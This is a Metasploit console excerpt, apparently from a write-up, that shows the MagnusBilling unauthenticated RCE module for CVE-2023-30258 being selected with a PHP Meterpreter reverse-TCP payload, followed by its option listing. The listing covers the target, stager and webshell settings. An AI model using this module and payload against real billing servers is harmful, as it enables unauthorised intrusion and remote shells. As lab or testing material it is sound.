 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show options

Module options (exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
                                         ng-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /mbilling        yes       The MagnusBilling endpoint URL
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local
                                        machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.

   When TARGET is 0:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   WEBSHELL                   no        The name of the webshell with extension. Webshell name will be randomly generated if
                                        left unset.